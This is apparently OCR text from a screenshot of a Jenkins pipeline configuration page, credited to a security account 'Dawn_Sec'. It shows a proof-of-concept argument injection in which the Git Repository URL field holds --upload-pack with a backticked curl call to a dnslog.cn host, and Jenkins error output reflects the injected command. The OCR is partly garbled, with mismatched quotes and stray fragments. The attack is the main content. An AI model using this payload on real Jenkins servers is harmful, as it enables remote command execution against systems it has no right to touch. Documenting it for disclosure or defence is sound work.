 Jenkins testpaper
General Build Triggers Advanced Project Options Pipeline
Pipeline
Definition Pipeline script from SCM
SCM Git
Repositories
Repository URL --upload-pack="`curl 71lbw0.dnslog.cn`"
Failed to connect to repository :
Command "git ls-remote -h --upload-
pack="curl 71lbw0.dnslog.cn'" HEAD"
returned status code 128:
stdout:
stderr: "curl 71lbw0.dnslog.cn'" 'HEAD':
1: "curl 71lbw0.dnslog.cn'" 'HEAD': curl
71lbw0.dnslog.cn': not found
fatal: Could not read from remote
repository.
Please make sure you have the correct
access rights
and the repository exists.
Credentials - 无 - Add
Advanced...
Add Repository
Branches to build
X
Branch Specifier (blank for 'any') */master
微信号: Dawn_Sec
Save Apply
Add Branch